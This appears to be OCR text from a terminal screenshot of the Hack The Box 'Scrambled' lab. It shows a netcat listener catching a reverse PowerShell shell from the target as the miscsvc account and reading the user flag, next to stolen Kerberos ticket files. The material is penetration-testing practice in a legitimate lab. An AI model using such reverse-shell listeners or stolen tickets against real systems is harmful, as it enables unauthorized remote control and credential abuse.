 192.168.83.132 10.10.14.87 10.10.11.16810.10
❯ cd HTB/Scrambled/content
❯ ls
Administrator.ccache hash ksimpson.ccache names.txt proceso.txt
❯ nc -lvnp 443
listening on [any] 443 ...
^[[D^[[D^C
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.87] from (UNKNOWN) [10.10.11.168] 59435
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\miscsvc\Documents> whoami
whoami
scrm\miscsvc
PS C:\Users\miscsvc\Documents> cd /scrm
cd /scrm
cd : Cannot find path 'C:\scrm' because it does not exist.
At line:1 char:1
+ cd /scrm
+ ~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\scrm:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
PS C:\Users\miscsvc\Documents> type ..\Desktop\user.txt
type ..\Desktop\user.txt
20a487d80a7049f96a5d057146d81373
PS C:\Users\miscsvc\Documents>
zsh zsh zsh nc zsh zsh
13 : 15 CPU 17% RAM 2854 MiB Muted